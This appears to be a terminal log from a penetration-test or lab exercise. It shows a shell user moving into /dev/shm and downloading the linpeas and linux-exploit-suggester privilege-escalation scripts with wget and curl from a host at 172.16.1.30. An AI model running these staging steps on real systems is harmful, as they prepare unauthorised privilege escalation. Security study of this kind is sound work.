 juggernaut@Ubuntu:~$ cd /dev/shm
juggernaut@Ubuntu:/dev/shm$
juggernaut@Ubuntu:/dev/shm$ wget http://172.16.1.30/linpeas.sh
--2022-08-23 15:29:16--  http://172.16.1.30/linpeas.sh
Connecting to 172.16.1.30:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 807228 (788K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 788.31K  --.-KB/s    in 0.007s
2022-08-23 15:29:16 (115 MB/s) - ‘linpeas.sh’ saved [807228/807228]
juggernaut@Ubuntu:/dev/shm$ curl http://172.16.1.30/linux-exploit-suggester.sh -o linux-exploit-suggester.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 89641  100 89641    0     0  7958k      0 --:--:-- --:--:-- --:--:-- 7958k
juggernaut@Ubuntu:/dev/shm$ ls -l
total 880
-rw-rw-r-- 1 juggernaut juggernaut 807228 Aug 23 14:12 linpeas.sh
-rw-rw-r-- 1 juggernaut juggernaut  89641 Aug 23 15:29 linux-exploit-suggester.sh